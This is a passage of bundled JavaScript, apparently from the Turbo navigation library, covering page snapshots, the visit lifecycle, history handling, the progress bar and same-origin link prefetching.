    }
    createStylesheetElement() {
      const element = document.createElement("style");
      element.type = "text/css";
      element.textContent = _ProgressBar.defaultCSS;
      const cspNonce = getCspNonce();
      if (cspNonce) {
        element.nonce = cspNonce;
      }
      return element;
    }
    createProgressElement() {
      const element = document.createElement("div");
      element.className = "turbo-progress-bar";
      return element;
    }
  };
  var ProgressBar = _ProgressBar;
  __publicField(ProgressBar, "animationDuration", 300);
  var HeadSnapshot = class extends Snapshot {
    detailsByOuterHTML = this.children.filter((element) => !elementIsNoscript(element)).map((element) => elementWithoutNonce(element)).reduce((result, element) => {
      const { outerHTML } = element;
      const details = outerHTML in result ? result[outerHTML] : {
        type: elementType(element),
        tracked: elementIsTracked(element),
        elements: []
      };
      return {
        ...result,
        [outerHTML]: {
          ...details,
          elements: [...details.elements, element]
        }
      };
    }, {});
    get trackedElementSignature() {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => this.detailsByOuterHTML[outerHTML].tracked).join("");
    }
    getScriptElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("script", snapshot);
    }
    getStylesheetElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("stylesheet", snapshot);
    }
    getElementsMatchingTypeNotInSnapshot(matchedType, snapshot) {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => !(outerHTML in snapshot.detailsByOuterHTML)).map((outerHTML) => this.detailsByOuterHTML[outerHTML]).filter(({ type }) => type == matchedType).map(({ elements: [element] }) => element);
    }
    get provisionalElements() {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const { type, tracked, elements } = this.detailsByOuterHTML[outerHTML];
        if (type == null && !tracked) {
          return [...result, ...elements];
        } else if (elements.length > 1) {
          return [...result, ...elements.slice(1)];
        } else {
          return result;
        }
      }, []);
    }
    getMetaValue(name) {
      const element = this.findMetaElementByName(name);
      return element ? element.getAttribute("content") : null;
    }
    findMetaElementByName(name) {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const {
          elements: [element]
        } = this.detailsByOuterHTML[outerHTML];
        return elementIsMetaElementWithName(element, name) ? element : result;
      }, void 0 | void 0);
    }
  };
  function elementType(element) {
    if (elementIsScript(element)) {
      return "script";
    } else if (elementIsStylesheet(element)) {
      return "stylesheet";
    }
  }
  function elementIsTracked(element) {
    return element.getAttribute("data-turbo-track") == "reload";
  }
  function elementIsScript(element) {
    const tagName = element.localName;
    return tagName == "script";
  }
  function elementIsNoscript(element) {
    const tagName = element.localName;
    return tagName == "noscript";
  }
  function elementIsStylesheet(element) {
    const tagName = element.localName;
    return tagName == "style" || tagName == "link" && element.getAttribute("rel") == "stylesheet";
  }
  function elementIsMetaElementWithName(element, name) {
    const tagName = element.localName;
    return tagName == "meta" && element.getAttribute("name") == name;
  }
  function elementWithoutNonce(element) {
    if (element.hasAttribute("nonce")) {
      element.setAttribute("nonce", "");
    }
    return element;
  }
  var PageSnapshot = class extends Snapshot {
    static fromHTMLString(html = "") {
      return this.fromDocument(parseHTMLDocument(html));
    }
    static fromElement(element) {
      return this.fromDocument(element.ownerDocument);
    }
    static fromDocument({ documentElement, body, head }) {
      return new this(documentElement, body, new HeadSnapshot(head));
    }
    constructor(documentElement, body, headSnapshot) {
      super(body);
      this.documentElement = documentElement;
      this.headSnapshot = headSnapshot;
    }
    clone() {
      const clonedElement = this.element.cloneNode(true);
      const selectElements = this.element.querySelectorAll("select");
      const clonedSelectElements = clonedElement.querySelectorAll("select");
      for (const [index, source] of selectElements.entries()) {
        const clone = clonedSelectElements[index];
        for (const option of clone.selectedOptions)
          option.selected = false;
        for (const option of source.selectedOptions)
          clone.options[option.index].selected = true;
      }
      for (const clonedPasswordInput of clonedElement.querySelectorAll('input[type="password"]')) {
        clonedPasswordInput.value = "";
      }
      return new PageSnapshot(this.documentElement, clonedElement, this.headSnapshot);
    }
    get lang() {
      return this.documentElement.getAttribute("lang");
    }
    get headElement() {
      return this.headSnapshot.element;
    }
    get rootLocation() {
      const root = this.getSetting("root") ?? "/";
      return expandURL(root);
    }
    get cacheControlValue() {
      return this.getSetting("cache-control");
    }
    get isPreviewable() {
      return this.cacheControlValue != "no-preview";
    }
    get isCacheable() {
      return this.cacheControlValue != "no-cache";
    }
    get isVisitable() {
      return this.getSetting("visit-control") != "reload";
    }
    get prefersViewTransitions() {
      return this.headSnapshot.getMetaValue("view-transition") === "same-origin";
    }
    get shouldMorphPage() {
      return this.getSetting("refresh-method") === "morph";
    }
    get shouldPreserveScrollPosition() {
      return this.getSetting("refresh-scroll") === "preserve";
    }
    getSetting(name) {
      return this.headSnapshot.getMetaValue(`turbo-${name}`);
    }
  };
  var ViewTransitioner = class {
    #viewTransitionStarted = false;
    #lastOperation = Promise.resolve();
    renderChange(useViewTransition, render) {
      if (useViewTransition && this.viewTransitionsAvailable && !this.#viewTransitionStarted) {
        this.#viewTransitionStarted = true;
        this.#lastOperation = this.#lastOperation.then(async () => {
          await document.startViewTransition(render).finished;
        });
      } else {
        this.#lastOperation = this.#lastOperation.then(render);
      }
      return this.#lastOperation;
    }
    get viewTransitionsAvailable() {
      return document.startViewTransition;
    }
  };
  var defaultOptions = {
    action: "advance",
    historyChanged: false,
    visitCachedSnapshot: () => {
    },
    willRender: true,
    updateHistory: true,
    shouldCacheSnapshot: true,
    acceptsStreamResponse: false
  };
  var TimingMetric = {
    visitStart: "visitStart",
    requestStart: "requestStart",
    requestEnd: "requestEnd",
    visitEnd: "visitEnd"
  };
  var VisitState = {
    initialized: "initialized",
    started: "started",
    canceled: "canceled",
    failed: "failed",
    completed: "completed"
  };
  var SystemStatusCode = {
    networkFailure: 0,
    timeoutFailure: -1,
    contentTypeMismatch: -2
  };
  var Direction = {
    advance: "forward",
    restore: "back",
    replace: "none"
  };
  var Visit = class {
    identifier = uuid();
    timingMetrics = {};
    followedRedirect = false;
    historyChanged = false;
    scrolled = false;
    shouldCacheSnapshot = true;
    acceptsStreamResponse = false;
    snapshotCached = false;
    state = VisitState.initialized;
    viewTransitioner = new ViewTransitioner();
    constructor(delegate, location2, restorationIdentifier, options = {}) {
      this.delegate = delegate;
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier || uuid();
      const {
        action,
        historyChanged,
        referrer,
        snapshot,
        snapshotHTML,
        response,
        visitCachedSnapshot,
        willRender,
        updateHistory,
        shouldCacheSnapshot,
        acceptsStreamResponse,
        direction
      } = {
        ...defaultOptions,
        ...options
      };
      this.action = action;
      this.historyChanged = historyChanged;
      this.referrer = referrer;
      this.snapshot = snapshot;
      this.snapshotHTML = snapshotHTML;
      this.response = response;
      this.isSamePage = this.delegate.locationWithActionIsSamePage(this.location, this.action);
      this.isPageRefresh = this.view.isPageRefresh(this);
      this.visitCachedSnapshot = visitCachedSnapshot;
      this.willRender = willRender;
      this.updateHistory = updateHistory;
      this.scrolled = !willRender;
      this.shouldCacheSnapshot = shouldCacheSnapshot;
      this.acceptsStreamResponse = acceptsStreamResponse;
      this.direction = direction || Direction[action];
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get history() {
      return this.delegate.history;
    }
    get restorationData() {
      return this.history.getRestorationDataForIdentifier(this.restorationIdentifier);
    }
    get silent() {
      return this.isSamePage;
    }
    start() {
      if (this.state == VisitState.initialized) {
        this.recordTimingMetric(TimingMetric.visitStart);
        this.state = VisitState.started;
        this.adapter.visitStarted(this);
        this.delegate.visitStarted(this);
      }
    }
    cancel() {
      if (this.state == VisitState.started) {
        if (this.request) {
          this.request.cancel();
        }
        this.cancelRender();
        this.state = VisitState.canceled;
      }
    }
    complete() {
      if (this.state == VisitState.started) {
        this.recordTimingMetric(TimingMetric.visitEnd);
        this.adapter.visitCompleted(this);
        this.state = VisitState.completed;
        this.followRedirect();
        if (!this.followedRedirect) {
          this.delegate.visitCompleted(this);
        }
      }
    }
    fail() {
      if (this.state == VisitState.started) {
        this.state = VisitState.failed;
        this.adapter.visitFailed(this);
        this.delegate.visitCompleted(this);
      }
    }
    changeHistory() {
      if (!this.historyChanged && this.updateHistory) {
        const actionForHistory = this.location.href === this.referrer?.href ? "replace" : this.action;
        const method = getHistoryMethodForAction(actionForHistory);
        this.history.update(method, this.location, this.restorationIdentifier);
        this.historyChanged = true;
      }
    }
    issueRequest() {
      if (this.hasPreloadedResponse()) {
        this.simulateRequest();
      } else if (this.shouldIssueRequest() && !this.request) {
        this.request = new FetchRequest(this, FetchMethod.get, this.location);
        this.request.perform();
      }
    }
    simulateRequest() {
      if (this.response) {
        this.startRequest();
        this.recordResponse();
        this.finishRequest();
      }
    }
    startRequest() {
      this.recordTimingMetric(TimingMetric.requestStart);
      this.adapter.visitRequestStarted(this);
    }
    recordResponse(response = this.response) {
      this.response = response;
      if (response) {
        const { statusCode } = response;
        if (isSuccessful(statusCode)) {
          this.adapter.visitRequestCompleted(this);
        } else {
          this.adapter.visitRequestFailedWithStatusCode(this, statusCode);
        }
      }
    }
    finishRequest() {
      this.recordTimingMetric(TimingMetric.requestEnd);
      this.adapter.visitRequestFinished(this);
    }
    loadResponse() {
      if (this.response) {
        const { statusCode, responseHTML } = this.response;
        this.render(async () => {
          if (this.shouldCacheSnapshot)
            this.cacheSnapshot();
          if (this.view.renderPromise)
            await this.view.renderPromise;
          if (isSuccessful(statusCode) && responseHTML != null) {
            const snapshot = PageSnapshot.fromHTMLString(responseHTML);
            await this.renderPageSnapshot(snapshot, false);
            this.adapter.visitRendered(this);
            this.complete();
          } else {
            await this.view.renderError(PageSnapshot.fromHTMLString(responseHTML), this);
            this.adapter.visitRendered(this);
            this.fail();
          }
        });
      }
    }
    getCachedSnapshot() {
      const snapshot = this.view.getCachedSnapshotForLocation(this.location) || this.getPreloadedSnapshot();
      if (snapshot && (!getAnchor(this.location) || snapshot.hasAnchor(getAnchor(this.location)))) {
        if (this.action == "restore" || snapshot.isPreviewable) {
          return snapshot;
        }
      }
    }
    getPreloadedSnapshot() {
      if (this.snapshotHTML) {
        return PageSnapshot.fromHTMLString(this.snapshotHTML);
      }
    }
    hasCachedSnapshot() {
      return this.getCachedSnapshot() != null;
    }
    loadCachedSnapshot() {
      const snapshot = this.getCachedSnapshot();
      if (snapshot) {
        const isPreview = this.shouldIssueRequest();
        this.render(async () => {
          this.cacheSnapshot();
          if (this.isSamePage || this.isPageRefresh) {
            this.adapter.visitRendered(this);
          } else {
            if (this.view.renderPromise)
              await this.view.renderPromise;
            await this.renderPageSnapshot(snapshot, isPreview);
            this.adapter.visitRendered(this);
            if (!isPreview) {
              this.complete();
            }
          }
        });
      }
    }
    followRedirect() {
      if (this.redirectedToLocation && !this.followedRedirect && this.response?.redirected) {
        this.adapter.visitProposedToLocation(this.redirectedToLocation, {
          action: "replace",
          response: this.response,
          shouldCacheSnapshot: false,
          willRender: false
        });
        this.followedRedirect = true;
      }
    }
    goToSamePageAnchor() {
      if (this.isSamePage) {
        this.render(async () => {
          this.cacheSnapshot();
          this.performScroll();
          this.changeHistory();
          this.adapter.visitRendered(this);
        });
      }
    }
    prepareRequest(request) {
      if (this.acceptsStreamResponse) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted() {
      this.startRequest();
    }
    requestPreventedHandlingResponse(_request, _response) {
    }
    async requestSucceededWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.redirectedToLocation = response.redirected ? response.location : void 0;
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    async requestFailedWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    requestErrored(_request, _error) {
      this.recordResponse({
        statusCode: SystemStatusCode.networkFailure,
        redirected: false
      });
    }
    requestFinished() {
      this.finishRequest();
    }
    performScroll() {
      if (!this.scrolled && !this.view.forceReloaded && !this.view.shouldPreserveScrollPosition(this)) {
        if (this.action == "restore") {
          this.scrollToRestoredPosition() || this.scrollToAnchor() || this.view.scrollToTop();
        } else {
          this.scrollToAnchor() || this.view.scrollToTop();
        }
        if (this.isSamePage) {
          this.delegate.visitScrolledToSamePageLocation(this.view.lastRenderedLocation, this.location);
        }
        this.scrolled = true;
      }
    }
    scrollToRestoredPosition() {
      const { scrollPosition } = this.restorationData;
      if (scrollPosition) {
        this.view.scrollToPosition(scrollPosition);
        return true;
      }
    }
    scrollToAnchor() {
      const anchor = getAnchor(this.location);
      if (anchor != null) {
        this.view.scrollToAnchor(anchor);
        return true;
      }
    }
    recordTimingMetric(metric) {
      this.timingMetrics[metric] = new Date().getTime();
    }
    getTimingMetrics() {
      return { ...this.timingMetrics };
    }
    hasPreloadedResponse() {
      return typeof this.response == "object";
    }
    shouldIssueRequest() {
      if (this.isSamePage) {
        return false;
      } else if (this.action == "restore") {
        return !this.hasCachedSnapshot();
      } else {
        return this.willRender;
      }
    }
    cacheSnapshot() {
      if (!this.snapshotCached) {
        this.view.cacheSnapshot(this.snapshot).then((snapshot) => snapshot && this.visitCachedSnapshot(snapshot));
        this.snapshotCached = true;
      }
    }
    async render(callback) {
      this.cancelRender();
      await new Promise((resolve) => {
        this.frame = document.visibilityState === "hidden" ? setTimeout(() => resolve(), 0) : requestAnimationFrame(() => resolve());
      });
      await callback();
      delete this.frame;
    }
    async renderPageSnapshot(snapshot, isPreview) {
      await this.viewTransitioner.renderChange(this.view.shouldTransitionTo(snapshot), async () => {
        await this.view.renderPage(snapshot, isPreview, this.willRender, this);
        this.performScroll();
      });
    }
    cancelRender() {
      if (this.frame) {
        cancelAnimationFrame(this.frame);
        delete this.frame;
      }
    }
  };
  function isSuccessful(statusCode) {
    return statusCode >= 200 && statusCode < 300;
  }
  var BrowserAdapter = class {
    progressBar = new ProgressBar();
    constructor(session2) {
      this.session = session2;
    }
    visitProposedToLocation(location2, options) {
      if (locationIsVisitable(location2, this.navigator.rootLocation)) {
        this.navigator.startVisit(location2, options?.restorationIdentifier || uuid(), options);
      } else {
        window.location.href = location2.toString();
      }
    }
    visitStarted(visit2) {
      this.location = visit2.location;
      visit2.loadCachedSnapshot();
      visit2.issueRequest();
      visit2.goToSamePageAnchor();
    }
    visitRequestStarted(visit2) {
      this.progressBar.setValue(0);
      if (visit2.hasCachedSnapshot() || visit2.action != "restore") {
        this.showVisitProgressBarAfterDelay();
      } else {
        this.showProgressBar();
      }
    }
    visitRequestCompleted(visit2) {
      visit2.loadResponse();
    }
    visitRequestFailedWithStatusCode(visit2, statusCode) {
      switch (statusCode) {
        case SystemStatusCode.networkFailure:
        case SystemStatusCode.timeoutFailure:
        case SystemStatusCode.contentTypeMismatch:
          return this.reload({
            reason: "request_failed",
            context: {
              statusCode
            }
          });
        default:
          return visit2.loadResponse();
      }
    }
    visitRequestFinished(_visit) {
    }
    visitCompleted(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    pageInvalidated(reason) {
      this.reload(reason);
    }
    visitFailed(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    visitRendered(_visit) {
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      return true;
    }
    formSubmissionStarted(_formSubmission) {
      this.progressBar.setValue(0);
      this.showFormProgressBarAfterDelay();
    }
    formSubmissionFinished(_formSubmission) {
      this.progressBar.setValue(1);
      this.hideFormProgressBar();
    }
    showVisitProgressBarAfterDelay() {
      this.visitProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
    }
    hideVisitProgressBar() {
      this.progressBar.hide();
      if (this.visitProgressBarTimeout != null) {
        window.clearTimeout(this.visitProgressBarTimeout);
        delete this.visitProgressBarTimeout;
      }
    }
    showFormProgressBarAfterDelay() {
      if (this.formProgressBarTimeout == null) {
        this.formProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
      }
    }
    hideFormProgressBar() {
      this.progressBar.hide();
      if (this.formProgressBarTimeout != null) {
        window.clearTimeout(this.formProgressBarTimeout);
        delete this.formProgressBarTimeout;
      }
    }
    showProgressBar = () => {
      this.progressBar.show();
    };
    reload(reason) {
      dispatch("turbo:reload", { detail: reason });
      window.location.href = this.location?.toString() || window.location.href;
    }
    get navigator() {
      return this.session.navigator;
    }
  };
  var CacheObserver = class {
    selector = "[data-turbo-temporary]";
    deprecatedSelector = "[data-turbo-cache=false]";
    started = false;
    start() {
      if (!this.started) {
        this.started = true;
        addEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        removeEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    removeTemporaryElements = (_event) => {
      for (const element of this.temporaryElements) {
        element.remove();
      }
    };
    get temporaryElements() {
      return [...document.querySelectorAll(this.selector), ...this.temporaryElementsWithDeprecation];
    }
    get temporaryElementsWithDeprecation() {
      const elements = document.querySelectorAll(this.deprecatedSelector);
      if (elements.length) {
        console.warn(
          `The ${this.deprecatedSelector} selector is deprecated and will be removed in a future version. Use ${this.selector} instead.`
        );
      }
      return [...elements];
    }
  };
  var FrameRedirector = class {
    constructor(session2, element) {
      this.session = session2;
      this.element = element;
      this.linkInterceptor = new LinkInterceptor(this, element);
      this.formSubmitObserver = new FormSubmitObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
      this.formSubmitObserver.start();
    }
    stop() {
      this.linkInterceptor.stop();
      this.formSubmitObserver.stop();
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldRedirect(element);
    }
    linkClickIntercepted(element, url, event) {
      const frame = this.#findFrameElement(element);
      if (frame) {
        frame.delegate.linkClickIntercepted(element, url, event);
      }
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == null && this.#shouldSubmit(element, submitter2) && this.#shouldRedirect(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      if (frame) {
        frame.delegate.formSubmitted(element, submitter2);
      }
    }
    #shouldSubmit(form, submitter2) {
      const action = getAction$1(form, submitter2);
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const rootLocation = expandURL(meta?.content ?? "/");
      return this.#shouldRedirect(form, submitter2) && locationIsVisitable(action, rootLocation);
    }
    #shouldRedirect(element, submitter2) {
      const isNavigatable = element instanceof HTMLFormElement ? this.session.submissionIsNavigatable(element, submitter2) : this.session.elementIsNavigatable(element);
      if (isNavigatable) {
        const frame = this.#findFrameElement(element, submitter2);
        return frame ? frame != element.closest("turbo-frame") : false;
      } else {
        return false;
      }
    }
    #findFrameElement(element, submitter2) {
      const id = submitter2?.getAttribute("data-turbo-frame") || element.getAttribute("data-turbo-frame");
      if (id && id != "_top") {
        const frame = this.element.querySelector(`#${id}:not([disabled])`);
        if (frame instanceof FrameElement) {
          return frame;
        }
      }
    }
  };
  var History = class {
    location;
    restorationIdentifier = uuid();
    restorationData = {};
    started = false;
    pageLoaded = false;
    currentIndex = 0;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("popstate", this.onPopState, false);
        addEventListener("load", this.onPageLoad, false);
        this.currentIndex = history.state?.turbo?.restorationIndex || 0;
        this.started = true;
        this.replace(new URL(window.location.href));
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("popstate", this.onPopState, false);
        removeEventListener("load", this.onPageLoad, false);
        this.started = false;
      }
    }
    push(location2, restorationIdentifier) {
      this.update(history.pushState, location2, restorationIdentifier);
    }
    replace(location2, restorationIdentifier) {
      this.update(history.replaceState, location2, restorationIdentifier);
    }
    update(method, location2, restorationIdentifier = uuid()) {
      if (method === history.pushState)
        ++this.currentIndex;
      const state = { turbo: { restorationIdentifier, restorationIndex: this.currentIndex } };
      method.call(history, state, "", location2.href);
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier;
    }
    getRestorationDataForIdentifier(restorationIdentifier) {
      return this.restorationData[restorationIdentifier] || {};
    }
    updateRestorationData(additionalData) {
      const { restorationIdentifier } = this;
      const restorationData = this.restorationData[restorationIdentifier];
      this.restorationData[restorationIdentifier] = {
        ...restorationData,
        ...additionalData
      };
    }
    assumeControlOfScrollRestoration() {
      if (!this.previousScrollRestoration) {
        this.previousScrollRestoration = history.scrollRestoration ?? "auto";
        history.scrollRestoration = "manual";
      }
    }
    relinquishControlOfScrollRestoration() {
      if (this.previousScrollRestoration) {
        history.scrollRestoration = this.previousScrollRestoration;
        delete this.previousScrollRestoration;
      }
    }
    onPopState = (event) => {
      if (this.shouldHandlePopState()) {
        const { turbo } = event.state || {};
        if (turbo) {
          this.location = new URL(window.location.href);
          const { restorationIdentifier, restorationIndex } = turbo;
          this.restorationIdentifier = restorationIdentifier;
          const direction = restorationIndex > this.currentIndex ? "forward" : "back";
          this.delegate.historyPoppedToLocationWithRestorationIdentifierAndDirection(this.location, restorationIdentifier, direction);
          this.currentIndex = restorationIndex;
        }
      }
    };
    onPageLoad = async (_event) => {
      await nextMicrotask();
      this.pageLoaded = true;
    };
    shouldHandlePopState() {
      return this.pageIsLoaded();
    }
    pageIsLoaded() {
      return this.pageLoaded || document.readyState == "complete";
    }
  };
  var LinkPrefetchObserver = class {
    started = false;
    #prefetchedLink = null;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (this.started)
        return;
      if (this.eventTarget.readyState === "loading") {
        this.eventTarget.addEventListener("DOMContentLoaded", this.#enable, { once: true });
      } else {
        this.#enable();
      }
    }
    stop() {
      if (!this.started)
        return;
      this.eventTarget.removeEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = false;
    }
    #enable = () => {
      this.eventTarget.addEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = true;
    };
    #tryToPrefetchRequest = (event) => {
      if (getMetaContent("turbo-prefetch") === "false")
        return;
      const target = event.target;
      const isLink = target.matches && target.matches("a[href]:not([target^=_]):not([download])");
      if (isLink && this.#isPrefetchable(target)) {
        const link = target;
        const location2 = getLocationForLink(link);
        if (this.delegate.canPrefetchRequestToLocation(link, location2)) {
          this.#prefetchedLink = link;
          const fetchRequest = new FetchRequest(
            this,
            FetchMethod.get,
            location2,
            new URLSearchParams(),
            target
          );
          prefetchCache.setLater(location2.toString(), fetchRequest, this.#cacheTtl);
        }
      }
    };
    #cancelRequestIfObsolete = (event) => {
      if (event.target === this.#prefetchedLink)
        this.#cancelPrefetchRequest();
    };
    #cancelPrefetchRequest = () => {
      prefetchCache.clear();
      this.#prefetchedLink = null;
    };
    #tryToUsePrefetchedRequest = (event) => {
      if (event.target.tagName !== "FORM" && event.detail.fetchOptions.method === "GET") {
        const cached = prefetchCache.get(event.detail.url.toString());
        if (cached) {
          event.detail.fetchRequest = cached;
        }
        prefetchCache.clear();
      }
    };
    prepareRequest(request) {
      const link = request.target;
      request.headers["X-Sec-Purpose"] = "prefetch";
      const turboFrame = link.closest("turbo-frame");
      const turboFrameTarget = link.getAttribute("data-turbo-frame") || turboFrame?.getAttribute("target") || turboFrame?.id;
      if (turboFrameTarget && turboFrameTarget !== "_top") {
        request.headers["Turbo-Frame"] = turboFrameTarget;
      }
    }
    requestSucceededWithResponse() {
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    get #cacheTtl() {
      return Number(getMetaContent("turbo-prefetch-cache-time")) || cacheTtl;
    }
    #isPrefetchable(link) {
      const href = link.getAttribute("href");
      if (!href)
        return false;
      if (unfetchableLink(link))
        return false;
      if (linkToTheSamePage(link))
        return false;
      if (linkOptsOut(link))
        return false;
      if (nonSafeLink(link))
        return false;
      if (eventPrevented(link))
        return false;
      return true;
    }
  };
  var unfetchableLink = (link) => {
    return link.origin !== document.location.origin || !["http:", "https:"].includes(link.protocol) || link.hasAttribute("target");
  };
  var linkToTheSamePage = (link) => {
    return link.pathname + link.search === document.location.pathname + document.location.search || link.href.startsWith("#");
  };
  var linkOptsOut = (link) => {
    if (link.getAttribute("data-turbo-prefetch") === "false")
      return true;
    if (link.getAttribute("data-turbo") === "false")
      return true;
    const turboPrefetchParent = findClosestRecursively(link, "[data-turbo-prefetch]");
    if (turboPrefetchParent && turboPrefetchParent.getAttribute("data-turbo-prefetch") === "false")
      return true;
    return false;
  };
  var nonSafeLink = (link) => {
    const turboMethod = link.getAttribute("data-turbo-method");
    if (turboMethod && turboMethod.toLowerCase() !== "get")
      return true;
    if (isUJS(link))
      return true;
    if (link.hasAttribute("data-turbo-confirm"))
      return true;
    if (link.hasAttribute("data-turbo-stream"))
      return true;
    return false;
  };
  var isUJS = (link) => {
    return link.hasAttribute("data-remote") || link.hasAttribute("data-behavior") || link.hasAttribute("data-confirm") || link.hasAttribute("data-method");
  };
  var eventPrevented = (link) => {
    const event = dispatch("turbo:before-prefetch", { target: link, cancelable: true });
    return event.defaultPrevented;
  };
  var Navigator = class {
    constructor(delegate) {
      this.delegate = delegate;
    }
    proposeVisit(location2, options = {}) {
      if (this.delegate.allowsVisitingLocationWithAction(location2, options.action)) {
        this.delegate.visitProposedToLocation(location2, options);
      }
    }
    startVisit(locatable, restorationIdentifier, options = {}) {
      this.stop();
      this.currentVisit = new Visit(this, expandURL(locatable), restorationIdentifier, {
        referrer: this.location,
        ...options
      });
      this.currentVisit.start();
    }
    submitForm(form, submitter2) {
      this.stop();
      this.formSubmission = new FormSubmission(this, form, submitter2, true);
      this.formSubmission.start();
    }
    stop() {
      if (this.formSubmission) {
        this.formSubmission.stop();
        delete this.formSubmission;
      }
      if (this.currentVisit) {
        this.currentVisit.cancel();
        delete this.currentVisit;
      }
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get rootLocation() {
      return this.view.snapshot.rootLocation;
    }
    get history() {
      return this.delegate.history;
    }
    formSubmissionStarted(formSubmission) {
      if (typeof this.adapter.formSubmissionStarted === "function") {
        this.adapter.formSubmissionStarted(formSubmission);
      }
    }
    async formSubmissionSucceededWithResponse(formSubmission, fetchResponse) {
      if (formSubmission == this.formSubmission) {
        const responseHTML = await fetchResponse.responseHTML;
        if (responseHTML) {
          const shouldCacheSnapshot = formSubmission.isSafe;
          if (!shouldCacheSnapshot) {
            this.view.clearSnapshotCache();
          }
          const { statusCode, redirected } = fetchResponse;
          const action = this.#getActionForFormSubmission(formSubmission, fetchResponse);
          const visitOptions = {
            action,
            shouldCacheSnapshot,
            response: { statusCode, responseHTML, redirected }
          };
          this.proposeVisit(fetchResponse.location, visitOptions);
        }
      }
    }
    async formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      const responseHTML = await fetchResponse.responseHTML;
      if (responseHTML) {
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        if (fetchResponse.serverError) {
          await this.view.renderError(snapshot, this.currentVisit);
        } else {
          await this.view.renderPage(snapshot, false, true, this.currentVisit);
        }
        if (!snapshot.shouldPreserveScrollPosition) {
          this.view.scrollToTop();
        }
        this.view.clearSnapshotCache();
      }
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished(formSubmission) {
      if (typeof this.adapter.formSubmissionFinished === "function") {
        this.adapter.formSubmissionFinished(formSubmission);
      }
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      if (typeof this.adapter.linkPrefetchingIsEnabledForLocation === "function") {
        return this.adapter.linkPrefetchingIsEnabledForLocation(location2);
      }
      return true;
    }
    visitStarted(visit2) {
      this.delegate.visitStarted(visit2);
    }
    visitCompleted(visit2) {
      this.delegate.visitCompleted(visit2);
      delete this.currentVisit;
    }
    locationWithActionIsSamePage(location2, action) {
      const anchor = getAnchor(location2);
      const currentAnchor = getAnchor(this.view.lastRenderedLocation);
      const isRestorationToTop = action === "restore" && typeof anchor === "undefined";
      return action !== "replace" && getRequestURL(location2) === getRequestURL(this.view.lastRenderedLocation) && (isRestorationToTop || anchor != null && anchor !== currentAnchor);
    }
    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.delegate.visitScrolledToSamePageLocation(oldURL, newURL);
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    #getActionForFormSubmission(formSubmission, fetchResponse) {
      const { submitter: submitter2, formElement } = formSubmission;
      return getVisitAction(submitter2, formElement) || this.#getDefaultAction(fetchResponse);
    }
    #getDefaultAction(fetchResponse) {
      const sameLocationRedirect = fetchResponse.redirected && fetchResponse.location.href === this.location?.href;
      return sameLocationRedirect ? "replace" : "advance";
    }
  };
  var PageStage = {
    initial: 0,
    loading: 1,
    interactive: 2,
    complete: 3
  };
  var PageObserver = class {
    stage = PageStage.initial;
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        if (this.stage == PageStage.initial) {
          this.stage = PageStage.loading;
        }
        document.addEventListener("readystatechange", this.interpretReadyState, false);
